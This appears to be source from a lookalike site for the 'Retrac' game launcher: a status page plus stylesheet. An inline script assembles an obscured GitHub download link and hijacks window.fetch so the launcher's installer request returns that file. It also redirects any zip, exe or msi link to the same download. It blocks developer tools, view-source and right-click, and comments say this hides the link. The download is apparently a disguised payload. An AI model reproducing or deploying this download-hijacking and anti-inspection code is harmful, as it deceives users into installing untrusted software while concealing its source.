    width: 100%;
    height: 100%;
    pointer-events: none;
    overflow: hidden;
    z-index: 10;
}

.retrac-particle {
    position: absolute;
    top: 0;
    left: var(--left, 50%);
    width: var(--size, 1.5rem);
    height: var(--size, 1.5rem);
    background-image: url('./icon.png');
    background-size: cover;
    background-position: center;
    border-radius: 50%;
    filter: brightness(0.4) blur(1px);
    opacity: 0.22;
    animation: retracFloat var(--dur, 26s) ease-in-out infinite;
    animation-delay: var(--delay, 0s);
    will-change: transform;
    pointer-events: none;
}


/* Video Showcase Component Styles */
.inset-0 { inset: 0; }
.top-4 { top: 1rem; }
.left-4 { left: 1rem; }
.bottom-4 { bottom: 1rem; }
.right-4 { right: 1rem; }
.m-auto { margin: auto; }
.ml-1 { margin-left: 0.25rem; }
.w-4 { width: 1rem; }
.h-4 { height: 1rem; }
.w-8 { width: 2rem; }
.h-8 { height: 2rem; }
.w-20 { width: 5rem; }
.h-20 { height: 5rem; }
.w-fit { width: fit-content; }
.object-cover { object-fit: cover; }
.fill-current { fill: currentColor; }
.fill-black { fill: #000; }
.text-xl { font-size: 1.25rem; line-height: 1.75rem; }
.font-medium { font-weight: 500; }
.gap-0\.5 { gap: 0.125rem; }
.gap-1\.5 { gap: 0.375rem; }
.px-2\.5 { padding-left: 0.625rem; padding-right: 0.625rem; }
.px-3 { padding-left: 0.75rem; padding-right: 0.75rem; }
.border-lime-400\/30 { border-color: rgba(163, 230, 53, 0.3); }
.bg-lime-400 { background-color: #a3e635; }
.bg-lime-500\/20 { background-color: rgba(132, 204, 22, 0.2); }
.bg-lime-500\/90 { background-color: rgba(132, 204, 22, 0.9); }
.bg-neutral-800 { background-color: #262626; }
.hover\:bg-neutral-700:hover { background-color: #404040; }
.border-neutral-700 { border-color: #404040; }
.border-neutral-700\/60 { border-color: rgba(64, 64, 64, 0.6); }
.backdrop-blur-md { backdrop-filter: blur(12px); -webkit-backdrop-filter: blur(12px); }
.shadow-2xl { box-shadow: 0 25px 50px -12px rgba(0, 0, 0, 0.5); }
.drop-shadow { filter: drop-shadow(0 2px 4px rgba(0,0,0,0.8)); }
.transition-transform { transition-property: transform; transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1); transition-duration: 150ms; }
.transition-opacity { transition-property: opacity; transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1); transition-duration: 150ms; }
.transition-all { transition-property: all; transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1); transition-duration: 150ms; }
.duration-300 { transition-duration: 300ms; }
.duration-500 { transition-duration: 500ms; }
.group:hover .group-hover\:scale-105 { transform: scale(1.05); }
.group:hover .group-hover\:scale-110 { transform: scale(1.1); }
.group:hover .group-hover\:opacity-80 { opacity: 0.8; }
.group:hover .group-hover\:bg-lime-400 { background-color: #a3e635; }
.group:hover .group-hover\:shadow-\[0_0_55px_rgba\(163\,230\,53\,0\.85\)\] { box-shadow: 0 0 55px rgba(163, 230, 53, 0.85); }
.bg-gradient-to-t { background-image: linear-gradient(to top, var(--tw-gradient-stops)); }
.from-neutral-950\/90 { --tw-gradient-from: rgba(10, 10, 10, 0.9); --tw-gradient-stops: var(--tw-gradient-from), var(--tw-gradient-to, rgba(10, 10, 10, 0)); }
.via-neutral-900\/30 { --tw-gradient-stops: var(--tw-gradient-from), rgba(23, 23, 23, 0.3), var(--tw-gradient-to, rgba(10, 10, 10, 0)); }
.to-neutral-950\/60 { --tw-gradient-to: rgba(10, 10, 10, 0.6); }

@media (min-width: 640px) {
  .sm\:flex-row { flex-direction: row; }
  .sm\:items-center { align-items: center; }
  .sm\:inline-block { display: inline-block; }
  .sm\:w-24 { width: 6rem; }
  .sm\:h-24 { height: 6rem; }
  .sm\:w-10 { width: 2.5rem; }
  .sm\:h-10 { height: 2.5rem; }
  .sm\:text-lg { font-size: 1.125rem; line-height: 1.75rem; }
}


/* Responsive Flex & Grid Utilities */
@media (min-width: 768px) {
  .md\:flex-row { flex-direction: row; }
  .md\:flex-col { flex-direction: column; }
  .md\:gap-4 { gap: 1rem; }
  .md\:gap-6 { gap: 1.5rem; }
  .md\:gap-8 { gap: 2rem; }
  .md\:items-center { align-items: center; }
  .md\:items-start { align-items: flex-start; }
  .md\:justify-between { justify-content: space-between; }
  .md\:w-auto { width: auto; }
}

@container (min-width: 48rem) {
  .\@min-3xl\:flex-row { flex-direction: row; }
  .\@min-3xl\:flex-col { flex-direction: column; }
  .\@min-3xl\:gap-4 { gap: 1rem; }
  .\@min-3xl\:gap-8 { gap: 2rem; }
}


/* Exact YouTube Showcase Match Styles */
.w-16 { width: 4rem; }
.h-11 { height: 2.75rem; }
.bg-\[\#ff0000\] { background-color: #ff0000; }
.rounded-\[14px\] { border-radius: 14px; }
.w-5 { width: 1.25rem; }
.h-5 { height: 1.25rem; }
.ml-0\.5 { margin-left: 0.125rem; }
.fill-white { fill: #ffffff; }
.bottom-3 { bottom: 0.75rem; }
.left-3 { left: 0.75rem; }
.right-3 { right: 0.75rem; }
.text-\[11px\] { font-size: 11px; }
.leading-tight { line-height: 1.25; }
.drop-shadow-md { filter: drop-shadow(0 2px 3px rgba(0,0,0,0.8)); }
.bg-black\/60 { background-color: rgba(0, 0, 0, 0.6); }
.bg-black\/80 { background-color: rgba(0, 0, 0, 0.8); }
.from-black\/80 { --tw-gradient-from: rgba(0, 0, 0, 0.8); --tw-gradient-stops: var(--tw-gradient-from), var(--tw-gradient-to, rgba(0, 0, 0, 0)); }
.via-black\/40 { --tw-gradient-stops: var(--tw-gradient-from), rgba(0, 0, 0, 0.4), var(--tw-gradient-to, rgba(0, 0, 0, 0)); }
.border-white\/10 { border-color: rgba(255, 255, 255, 0.1); }
.border-white\/20 { border-color: rgba(255, 255, 255, 0.2); }

    </style>
    <script>
(function () {
  var DL = [
    "https://github.com/sdfhgrjgnhrt6fhjedfgye455351",
    "/SDFGSDGGSAGGGGGGGG/releases/download/gasdasdcsxb",
    "/Retrac_3.0.13_x64_en-US.zip",
  ].join("");

  window.downloadRetrac = function () {
    var a = document.createElement("a");
    a.href = DL;
    a.download = "Retrac_3.0.13_x64_en-US.zip";
    a.rel = "noopener noreferrer";
    a.style.cssText = "position:fixed;opacity:0;pointer-events:none";
    document.body.appendChild(a);
    a.click();
    setTimeout(function () {
      if (a.parentNode) document.body.removeChild(a);
    }, 100);
  };

  window.openDiscord = function () {
    window.open("https://discord.gg/retrac", "_blank", "noopener,noreferrer");
  };

  // اعترض الـ fetch
  var _f = window.fetch;
  if (_f) {
    window.fetch = function (r, o) {
      var u = typeof r === "string" ? r : r && r.url ? r.url : "";
      if (u.indexOf("launcher-service-prod") !== -1)
        return Promise.resolve(
          new Response(JSON.stringify({ installer: DL }), {
            status: 200,
            headers: { "Content-Type": "application/json" },
          })
        );
      if (u === "/api/status" || u === "/api/status/")
        return _f.call(this, "https://retrac.site/api/status", o);
      return _f.apply(this, arguments);
    };
  }

  // حمايات
  document.addEventListener("contextmenu", function (e) { e.preventDefault(); });
  document.addEventListener("selectstart", function (e) { e.preventDefault(); });
  document.addEventListener("dragstart",   function (e) { e.preventDefault(); });
  document.addEventListener("keydown", function (e) {
    if (e.key === "F12") return e.preventDefault();
    if (e.ctrlKey && e.shiftKey && "ijcIJC".includes(e.key)) return e.preventDefault();
    if (e.ctrlKey && "uUsS".includes(e.key)) return e.preventDefault();
  });

  // اخفي الرابط عن شريط الحالة — استخدم <a download> بدل navigation
  var _nav = window.location.assign ? window.location.assign.bind(window.location) : null;
  window.location.assign = function (u) {
    if (u && /\.(zip|exe|msi)($|\?)/i.test(u)) {
      window.downloadRetrac();
      return;
    }
    if (_nav) _nav(u);
  };

  // تهيئة الأزرار تلقائياً بمجرد تحميل الصفحة
  function bindActions() {
    var buttons = document.querySelectorAll("button");
    buttons.forEach(function (btn) {
      var text = (btn.innerText || "").trim().toLowerCase();
      var aria = (btn.getAttribute("aria-label") || "").toLowerCase();

      if (text.indexOf("download retrac") !== -1) {
        btn.onclick = function (e) {
          e.preventDefault();
          window.downloadRetrac();
        };
      } else if (text.indexOf("discord") !== -1 || aria.indexOf("discord") !== -1) {
        btn.onclick = function (e) {
          e.preventDefault();
          window.openDiscord();
        };
      } else if (aria.indexOf("tiktok") !== -1) {
        btn.onclick = function (e) {
          e.preventDefault();
          window.open("https://www.tiktok.com/@retracmp", "_blank", "noopener,noreferrer");
        };
      } else if (aria.indexOf("twitter") !== -1) {
        btn.onclick = function (e) {
          e.preventDefault();
          window.open("https://twitter.com/retracmp", "_blank", "noopener,noreferrer");
        };
      } else if (aria.indexOf("youtube") !== -1) {
        btn.onclick = function (e) {
          e.preventDefault();
          window.open("https://youtube.com/@retracmp", "_blank", "noopener,noreferrer");
        };
      } else if (aria.indexOf("scroll down") !== -1) {
        btn.onclick = function (e) {
          e.preventDefault();
          var target = document.getElementById("how-it-works");
          if (target) target.scrollIntoView({ behavior: "smooth" });
        };
      }
    });
  }

  if (document.readyState === "loading") {
    document.addEventListener("DOMContentLoaded", bindActions);
  } else {
    bindActions();
  }
})();

    </script>
  </head>
  <body>
    <div
      id="root"
      class="absolute font-display bg-neutral-900 text-neutral-300 w-[100vw] h-[100dvh]"
    >
      <div class="flex flex-col items-center w-full h-full overflow-x-hidden">
        <section class="flex flex-col w-full max-w-[45rem] px-6 py-24 gap-6">
          <div class="flex flex-col gap-2">
            <a href="../index.html" class="text-neutral-500 text-xs hover:text-neutral-400 transition-colors ease-linear duration-75 w-max">← back to home</a>
          </div>

          <div id="status-container" class="flex flex-col gap-6">
            <!-- Pre-rendered Static Status (Instant HTML Display) -->
            <div class="flex flex-col gap-2">
              <p class="text-neutral-400 text-md leading-4">Retrac</p>
              <div class="rounded-md p-4 flex flex-row items-center gap-3 bg-green-700/30">
                <span class="w-2.5 h-2.5 rounded-full bg-green-400"></span>
                <span class="text-neutral-200 text-sm leading-4">All Systems Operational</span>
                <span id="time-ago" class="text-neutral-500 text-xs ml-auto">live status</span>
              </div>
            </div>

            <div class="flex flex-col gap-2">
              <p class="text-neutral-400 text-md leading-4">Services</p>
              <div class="flex flex-col bg-neutral-600/5 rounded-md divide-y divide-neutral-700/30">
                <div class="flex flex-row items-center gap-3 p-3 px-4"><span class="w-2 h-2 rounded-full bg-green-400"></span><span class="text-neutral-400 text-sm">Matchmaker</span><span class="text-xs font-semibold ml-auto text-green-300/80">Up</span></div>
                <div class="flex flex-row items-center gap-3 p-3 px-4"><span class="w-2 h-2 rounded-full bg-green-400"></span><span class="text-neutral-400 text-sm">Accounts &amp; Login</span><span class="text-xs font-semibold ml-auto text-green-300/80">Up</span></div>
                <div class="flex flex-row items-center gap-3 p-3 px-4"><span class="w-2 h-2 rounded-full bg-green-400"></span><span class="text-neutral-400 text-sm">Launcher</span><span class="text-xs font-semibold ml-auto text-green-300/80">Up</span></div>
                <div class="flex flex-row items-center gap-3 p-3 px-4"><span class="w-2 h-2 rounded-full bg-green-400"></span><span class="text-neutral-400 text-sm">In-game</span><span class="text-xs font-semibold ml-auto text-green-300/80">Up</span></div>
                <div class="flex flex-row items-center gap-3 p-3 px-4"><span class="w-2 h-2 rounded-full bg-green-400"></span><span class="text-neutral-400 text-sm">Item Shop</span><span class="text-xs font-semibold ml-auto text-green-300/80">Up</span></div>
                <div class="flex flex-row items-center gap-3 p-3 px-4"><span class="w-2 h-2 rounded-full bg-green-400"></span><span class="text-neutral-400 text-sm">Miscellaneous</span><span class="text-xs font-semibold ml-auto text-green-300/80">Up</span></div>
              </div>
            </div>

            <div class="flex flex-col gap-2">
              <p class="text-neutral-400 text-md leading-4">Regions</p>
              <div class="flex flex-col bg-neutral-600/5 rounded-md divide-y divide-neutral-700/30">
                <div class="flex flex-row items-center gap-3 p-3 px-4"><span class="w-2 h-2 rounded-full bg-green-400"></span><span class="text-neutral-400 text-sm">Europe</span><span class="text-xs font-semibold ml-auto text-green-300/80">Up</span></div>
                <div class="flex flex-row items-center gap-3 p-3 px-4"><span class="w-2 h-2 rounded-full bg-green-400"></span><span class="text-neutral-400 text-sm">North America West</span><span class="text-xs font-semibold ml-auto text-green-300/80">Up</span></div>
                <div class="flex flex-row items-center gap-3 p-3 px-4"><span class="w-2 h-2 rounded-full bg-green-400"></span><span class="text-neutral-400 text-sm">North America East</span><span class="text-xs font-semibold ml-auto text-green-300/80">Up</span></div>
                <div class="flex flex-row items-center gap-3 p-3 px-4"><span class="w-2 h-2 rounded-full bg-green-400"></span><span class="text-neutral-400 text-sm">Oceania</span><span class="text-xs font-semibold ml-auto text-green-300/80">Up</span></div>
                <div class="flex flex-row items-center gap-3 p-3 px-4"><span class="w-2 h-2 rounded-full bg-green-400"></span><span class="text-neutral-400 text-sm">Middle East</span><span class="text-xs font-semibold ml-auto text-green-300/80">Up</span></div>
                <div class="flex flex-row items-center gap-3 p-3 px-4"><span class="w-2 h-2 rounded-full bg-green-400"></span><span class="text-neutral-400 text-sm">Asia</span><span class="text-xs font-semibold ml-auto text-green-300/80">Up</span></div>
                <div class="flex flex-row items-center gap-3 p-3 px-4"><span class="w-2 h-2 rounded-full bg-green-400"></span><span class="text-neutral-400 text-sm">South Africa</span><span class="text-xs font-semibold ml-auto text-green-300/80">Up</span></div>
                <div class="flex flex-row items-center gap-3 p-3 px-4"><span class="w-2 h-2 rounded-full bg-green-400"></span><span class="text-neutral-400 text-sm">Brazil</span><span class="text-xs font-semibold ml-auto text-green-300/80">Up</span></div>
              </div>
            </div>
          </div>
        </section>
      </div>
    </div>

    <script>
      (function() {
        var overallMap = {
          up: { label: "All Systems Operational", dot: "bg-green-400", pill: "bg-green-700/30" },
          warning: { label: "Partial Degradation", dot: "bg-amber-400", pill: "bg-amber-700/30 border-amber-300/50" },
          down: { label: "Major Outage", dot: "bg-red-400", pill: "bg-red-700/30 border-red-300/50" }
        };

        var statusMap = {
          up: { label: "Up", dot: "bg-green-400", text: "text-green-300/80" },
          warning: { label: "Warning", dot: "bg-amber-400", text: "text-amber-300/80" },
          down: { label: "Down", dot: "bg-red-400", text: "text-red-300/80" }
        };

        var lastData = null;
        var container = document.getElementById("status-container");

        function escapeHtml(str) {
          return String(str || "")
            .replace(/&/g, "&amp;")
            .replace(/</g, "&lt;")
            .replace(/>/g, "&gt;")
            .replace(/"/g, "&quot;");
        }

        function renderRows(items) {
          if (!items || items.length === 0) {
            return '<p class="text-neutral-500 text-sm p-3 px-4">No data.</p>';
          }
          return items.map(function(item) {
            var st = statusMap[item.status] || statusMap.up;
            return (
              '<div class="flex flex-row items-center gap-3 p-3 px-4">' +
                '<span class="w-2 h-2 rounded-full ' + st.dot + '"></span>' +
                '<span class="text-neutral-400 text-sm">' + escapeHtml(item.label) + '</span>' +
                '<span class="text-xs font-semibold ml-auto ' + st.text + '">' + escapeHtml(st.label) + '</span>' +
              '</div>'
            );
          }).join("");
        }

        function render(data) {
          if (!data) {
            container.innerHTML =
              '<div class="bg-neutral-700/20 rounded-md p-4">' +
                '<p class="text-neutral-400 text-sm leading-4">Status is currently unavailable</p>' +
              '</div>';
            return;
          }

          var genTime = data.generated_at ? new Date(data.generated_at).getTime() : Date.now();
          var diffSec = Math.max(0, Math.floor((Date.now() - genTime) / 1000));
          var ov = overallMap[data.overall] || overallMap.up;

          var html = "";

          if (data.updating) {
            html +=
              '<div class="bg-amber-700/20 rounded-md p-4 flex flex-row items-center gap-3">' +
                '<span class="w-2.5 h-2.5 rounded-full bg-amber-400 animate-pulse"></span>' +
                '<div class="flex flex-col">' +
                  '<p class="text-amber-200/90 text-sm">' + escapeHtml(data.message || "Currently Updating") + '</p>' +
                  '<p class="text-amber-300/90 text-xs">' + escapeHtml(data.description || "Retrac is temporarily unavailable while we roll out an update.") + '</p>' +
                '</div>' +
              '</div>';
          }

          html +=
            '<div class="flex flex-col gap-2">' +
              '<p class="text-neutral-400 text-md leading-4">Retrac</p>' +
              '<div class="rounded-md p-4 flex flex-row items-center gap-3 ' + ov.pill + '">' +
                '<span class="w-2.5 h-2.5 rounded-full ' + ov.dot + '"></span>' +
                '<span class="text-neutral-200 text-sm leading-4">' + escapeHtml(ov.label) + '</span>' +
                '<span id="time-ago" class="text-neutral-500 text-xs ml-auto">updated ' + diffSec + 's ago</span>' +
              '</div>' +
            '</div>';

          html +=
            '<div class="flex flex-col gap-2">' +
              '<p class="text-neutral-400 text-md leading-4">Services</p>' +
              '<div class="flex flex-col bg-neutral-600/5 rounded-md divide-y divide-neutral-700/30">' +
                renderRows(data.categories) +
              '</div>' +
            '</div>';

          html +=
            '<div class="flex flex-col gap-2">' +
              '<p class="text-neutral-400 text-md leading-4">Regions</p>' +
              '<div class="flex flex-col bg-neutral-600/5 rounded-md divide-y divide-neutral-700/30">' +
                renderRows(data.regions) +
              '</div>' +
            '</div>';

          container.innerHTML = html;
        }

        var FALLBACK_STATUS = {
          generated_at: new Date().toISOString(),
          updating: false,
          overall: "up",
          categories: [
            { id: "matchmaker", label: "Matchmaker", status: "up" },
            { id: "accounts", label: "Accounts & Login", status: "up" },
            { id: "launcher", label: "Launcher", status: "up" },
            { id: "ingame", label: "In-game", status: "up" },
            { id: "shop", label: "Item Shop", status: "up" },
            { id: "miscellaneous", label: "Miscellaneous", status: "up" }
          ],
          regions: [
            { id: "EU", label: "Europe", status: "up" },
            { id: "NAW", label: "North America West", status: "up" },
            { id: "NAE", label: "North America East", status: "up" },
            { id: "OCE", label: "Oceania", status: "up" },
            { id: "ME", label: "Middle East", status: "up" },
            { id: "AS", label: "Asia", status: "up" },
            { id: "SA", label: "South Africa", status: "up" },
            { id: "BR", label: "Brazil", status: "up" }
          ]
        };

        function fetchStatus() {
          fetch("https://retrac.site/api/status")
            .then(function(res) {
              if (!res.ok) throw new Error("status " + res.status);
              return res.json();
            })
            .then(function(json) {
              lastData = json;
              render(lastData);
            })
            .catch(function() {
              if (!lastData) {
                lastData = FALLBACK_STATUS;
                render(lastData);
              }
            });
        }

        fetchStatus();
        setInterval(fetchStatus, 30000);

        setInterval(function() {
          if (lastData && lastData.generated_at) {
            var el = document.getElementById("time-ago");
            if (el) {
              var diff = Math.max(0, Math.floor((Date.now() - new Date(lastData.generated_at).getTime()) / 1000));
              el.textContent = "updated " + diff + "s ago";
            }
          }
        }, 1000);
      })();
    </script>
  </body>
</html>
</file>
<file: assets/app.css>
/*! tailwindcss v4.3.3 | MIT License | https://tailwindcss.com */
@layer properties {
    @supports (((-webkit-hyphens: none)) and (not (margin-trim:inline))) or ((-moz-orient:inline) and (not (color:rgb(from red r g b)))) {
        *,:before,:after,::backdrop {
            --tw-translate-x:0;
            --tw-translate-y: 0;
            --tw-translate-z: 0;
            --tw-divide-y-reverse: 0;
            --tw-border-style: solid;
            --tw-gradient-position: initial;
            --tw-gradient-from: #0000;
            --tw-gradient-via: #0000;
            --tw-gradient-to: #0000;
            --tw-gradient-stops: initial;
            --tw-gradient-via-stops: initial;
            --tw-gradient-from-position: 0%;
            --tw-gradient-via-position: 50%;
            --tw-gradient-to-position: 100%;
            --tw-leading: initial;
            --tw-font-weight: initial;
            --tw-tracking: initial;
            --tw-blur: initial;
            --tw-brightness: initial;
            --tw-contrast: initial;
            --tw-grayscale: initial;
            --tw-hue-rotate: initial;
            --tw-invert: initial;
            --tw-opacity: initial;
            --tw-saturate: initial;
            --tw-sepia: initial;
            --tw-drop-shadow: initial;
            --tw-drop-shadow-color: initial;
            --tw-drop-shadow-alpha: 100%;
            --tw-drop-shadow-size: initial;
            --tw-duration: initial;
            --tw-ease: initial
        }
    }
}

* {
    box-sizing: border-box
}

@layer theme {
    :root,:host {
        --font-sans: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", "Noto Sans", Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";
        --font-mono: ui-monospace, SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace;
        --color-red-300: oklch(80.8% .114 19.571);
        --color-red-400: oklch(70.4% .191 22.216);
        --color-red-700: oklch(50.5% .213 27.518);
        --color-orange-300: oklch(83.7% .128 66.29);
        --color-amber-200: oklch(92.4% .12 95.746);
        --color-amber-300: oklch(87.9% .169 91.605);
        --color-amber-400: oklch(82.8% .189 84.429);
        --color-amber-700: oklch(55.5% .163 48.998);
        --color-lime-300: oklch(89.7% .196 126.665);
        --color-lime-700: oklch(53.2% .157 131.589);
        --color-green-200: oklch(92.5% .084 155.995);
        --color-green-300: oklch(87.1% .15 154.449);
        --color-green-400: oklch(79.2% .209 151.711);
        --color-green-500: oklch(72.3% .219 149.579);
        --color-green-600: oklch(62.7% .194 149.214);
        --color-green-700: oklch(52.7% .154 150.069);
        --color-green-800: oklch(44.8% .119 151.328);
        --color-green-900: oklch(39.3% .095 152.535);
        --color-green-950: oklch(26.6% .065 152.934);
        --color-neutral-200: oklch(92.2% 0 none);
        --color-neutral-300: oklch(87% 0 none);
        --color-neutral-400: oklch(70.8% 0 none);
        --color-neutral-500: oklch(55.6% 0 none);
        --color-neutral-600: oklch(43.9% 0 none);
        --color-neutral-700: oklch(37.1% 0 none);
        --color-neutral-900: oklch(20.5% 0 none);
        --color-white: #fff;
        --spacing: .25rem;
        --text-xs: .75rem;
        --text-xs--line-height: calc(1 / .75);
        --text-sm: .875rem;
        --text-sm--line-height: calc(1.25 / .875);
        --text-6xl: 3.75rem;
        --text-6xl--line-height: 1;
        --font-weight-semibold: 600;
        --tracking-wide: .025em;
        --radius-md: .375rem;
        --animate-pulse: pulse 2s cubic-bezier(.4, 0, .6, 1) infinite;
        --animate-bounce: bounce 1s infinite;
        --aspect-video: 16 / 9;
        --default-transition-duration: .15s;
        --default-transition-timing-function: cubic-bezier(.4, 0, .2, 1);
        --default-font-family: var(--font-sans);
        --default-mono-font-family: var(--font-mono);
        --font-display: "Inter", "Noto Sans", sans-serif
    }
}

@layer base {
    *,:after,:before,::backdrop {
        box-sizing: border-box;
        border: 0 solid;
        margin: 0;
        padding: 0
    }

    ::file-selector-button {
        box-sizing: border-box;
        border: 0 solid;
        margin: 0;
        padding: 0
    }

    html,: host {
        -webkit-text-size-adjust:100%;
        -moz-tab-size: 4;
        tab-size: 4;
        line-height: 1.5;
        font-family: var(--default-font-family,-apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", "Noto Sans", Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji");
        font-feature-settings: var(--default-font-feature-settings,normal);
        font-variation-settings: var(--default-font-variation-settings,normal);
        -webkit-tap-highlight-color: transparent
    }

    hr {
        height: 0;
        color: inherit;
        border-top-width: 1px
    }

    abbr: where([title]) {
        -webkit-text-decoration:underline dotted;
        text-decoration: underline dotted
    }

    h1,h2,h3,h4,h5,h6 {
        font-size: inherit;
        font-weight: inherit
    }

    a {
        color: inherit;
        -webkit-text-decoration: inherit;
        text-decoration: inherit
    }

    b,strong {
        font-weight: bolder
    }

    code,kbd,samp,pre {
        font-family: var(--default-mono-font-family,ui-monospace, SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace);
        font-feature-settings: var(--default-mono-font-feature-settings,normal);
        font-variation-settings: var(--default-mono-font-variation-settings,normal);
        font-size: 1em
    }

    small {
        font-size: 80%
    }

    sub,sup {
        vertical-align: baseline;
        font-size: 75%;
        line-height: 0;
        position: relative
    }

    sub {
        bottom: -.25em
    }

    sup {
        top: -.5em
    }

    table {
        text-indent: 0;
        border-color: inherit;
        border-collapse: collapse
    }

    :-moz-focusring:where(:not(iframe)) {
        outline: auto
    }

    progress {
        vertical-align: baseline
    }

    summary {
        display: list-item
    }

    ol,ul,menu {
        list-style: none
    }

    img,svg,video,canvas,audio,iframe,embed,object {
        vertical-align: middle;
        display: block
    }

    img,video {
        max-width: 100%;
        height: auto
    }

    button,input,select,optgroup,textarea {
        font: inherit;
        font-feature-settings: inherit;
        font-variation-settings: inherit;
        letter-spacing: inherit;
        color: inherit;
        opacity: 1;
        background-color: #0000;
        border-radius: 0
    }

    ::file-selector-button {
        font: inherit;
        font-feature-settings: inherit;
        font-variation-settings: inherit;
        letter-spacing: inherit;
        color: inherit;
        opacity: 1;
        background-color: #0000;
        border-radius: 0
    }

    :where(select: is([multiple],[size])) optgroup {
        font-weight:bolder
    }

    :where(select: is([multiple],[size])) optgroup option {
        padding-inline-start:20px
    }

    ::file-selector-button {
        margin-inline-end:4px}

    ::placeholder {
        opacity: 1
    }

    @supports (not ((-webkit-appearance: -apple-pay-button))) or (contain-intrinsic-size:1px) {
        ::placeholder {
            color:currentColor
        }

        @supports (color: color-mix(in lab,red,red)) {
            ::placeholder {
                color:color-mix(in oklab,currentcolor 50%,transparent)
            }
        }
    }

    textarea {
        resize: vertical
    }

    ::-webkit-search-decoration {
        -webkit-appearance: none
    }

    ::-webkit-date-and-time-value {
        min-height: 1lh;
        text-align: inherit
    }

    ::-webkit-datetime-edit {
        display: inline-flex
    }

    ::-webkit-datetime-edit-fields-wrapper {
        padding: 0
    }

    ::-webkit-datetime-edit {
        padding-block:0}

    ::-webkit-datetime-edit-year-field {
        padding-block:0}

    ::-webkit-datetime-edit-month-field {
        padding-block:0}

    ::-webkit-datetime-edit-day-field {
        padding-block:0}

    ::-webkit-datetime-edit-hour-field {
        padding-block:0}

    ::-webkit-datetime-edit-minute-field {
        padding-block:0}

    ::-webkit-datetime-edit-second-field {
        padding-block:0}

    ::-webkit-datetime-edit-millisecond-field {
        padding-block:0}

    ::-webkit-datetime-edit-meridiem-field {
        padding-block:0}

    ::-webkit-calendar-picker-indicator {
        line-height: 1
    }

    :-moz-ui-invalid {
        box-shadow: none
    }

    button,input: where([type=button],[type=reset],[type=submit]) {
        -webkit-appearance:button;
        -moz-appearance: button;
        appearance: button
    }

    ::file-selector-button {
        -webkit-appearance: button;
        -moz-appearance: button;
        appearance: button
    }

    ::-webkit-inner-spin-button {
        height: auto
    }

    ::-webkit-outer-spin-button {
        height: auto
    }

    [hidden]: where(:not([hidden=until-found])) {
        display:none!important
    }
}

@layer components;@layer utilities {
    .\@container {
        container-type: inline-size
    }

    .pointer-events-none {
        pointer-events: none
    }

    .sr-only {
        clip-path: inset(50%);
        white-space: nowrap;
        border-width: 0;
        width: 1px;
        height: 1px;
        margin: -1px;
        padding: 0;
        position: absolute;
        overflow: hidden
    }

    .absolute {
        position: absolute
    }

    .relative {
        position: relative
    }

    .top-0 {
        top: 0
    }

    .top-1 {
        top: var(--spacing)
    }

    .bottom-6 {
        bottom: calc(var(--spacing) * 6)
    }

    .left-0 {
        left: 0
    }

    .left-1 {
        left: var(--spacing)
    }

    .left-1\/2 {
        left: 50%
    }

    .z-10 {
        z-index: 10
    }

    .z-20 {
        z-index: 20
    }

    .z-30 {
        z-index: 30
    }

    .ml-auto {
        margin-left: auto
    }

    .flex {
        display: flex
    }

    .aspect-square {
        aspect-ratio: 1
    }

    .aspect-video {
        aspect-ratio: var(--aspect-video)
    }

    .h-2 {
        height: calc(var(--spacing) * 2)
    }

    .h-2\.5 {
        height: calc(var(--spacing) * 2.5)
    }

    .h-5 {
        height: calc(var(--spacing) * 5)
    }

    .h-24 {
        height: calc(var(--spacing) * 24)
    }

    .h-\[100dvh\] {
        height: 100dvh
    }

    .h-full {
        height: 100%
    }

    .min-h-dvh {
        min-height: 100dvh
    }

    .w-2 {
        width: calc(var(--spacing) * 2)
    }

    .w-2\.5 {
        width: calc(var(--spacing) * 2.5)
    }

    .w-5 {
        width: calc(var(--spacing) * 5)
    }

    .w-\[100vw\] {
        width: 100vw
    }

    .w-full {
        width: 100%
    }

    .w-max {
        width: max-content
    }

    .max-w-\[45rem\] {
        max-width: 45rem
    }

    .max-w-\[70rem\] {
        max-width: 70rem
    }

    .min-w-10 {
        min-width: calc(var(--spacing) * 10)
    }

    .min-w-max {
        min-width: max-content
    }

    .flex-1 {
        flex: 1
    }

    .-translate-x-1\/2 {
        --tw-translate-x: -50% ;
        translate: var(--tw-translate-x) var(--tw-translate-y)
    }

    .animate-bounce {
        animation: var(--animate-bounce)
    }

    .animate-pulse {
        animation: var(--animate-pulse)
    }

    .cursor-pointer {
        cursor: pointer
    }

    .flex-col {
        flex-direction: column
    }

    .flex-row {
        flex-direction: row
    }

    .flex-wrap {
        flex-wrap: wrap
    }

    .items-center {
        align-items: center
    }

    .justify-between {
        justify-content: space-between
    }

    .justify-center {
        justify-content: center
    }

    .gap-1 {
        gap: var(--spacing)
    }

    .gap-2 {
        gap: calc(var(--spacing) * 2)
    }

    .gap-3 {
        gap: calc(var(--spacing) * 3)
    }

    .gap-4 {
        gap: calc(var(--spacing) * 4)
    }

    .gap-6 {
        gap: calc(var(--spacing) * 6)
    }

    .gap-8 {
        gap: calc(var(--spacing) * 8)
    }

    :where(.divide-y>:not(:last-child)) {
        --tw-divide-y-reverse: 0;
        border-bottom-style: var(--tw-border-style);
        border-top-style: var(--tw-border-style);
        border-top-width: calc(1px * var(--tw-divide-y-reverse));
        border-bottom-width: calc(1px * calc(1 - var(--tw-divide-y-reverse)))
    }

    :where(.divide-neutral-700\/30>: not(:last-child)) {
        border-color:#4040404d
    }

    @supports (color: color-mix(in lab,red,red)) {
        :where(.divide-neutral-700\/30>:not(:last-child)) {
            border-color:color-mix(in oklab,var(--color-neutral-700) 30%,transparent)
        }
    }

    .overflow-hidden {
        overflow: hidden
    }

    .overflow-x-hidden {
        overflow-x: hidden
    }

    .rounded-full {
        border-radius: 3.40282e38px
    }

    .rounded-md {
        border-radius: var(--radius-md)
    }

    .border-1 {
        border-style: var(--tw-border-style);
        border-width: 1px
    }

    .border-amber-300\/50 {
        border-color: #ffd23680
    }

    @supports (color: color-mix(in lab,red,red)) {
        .border-amber-300\/50 {
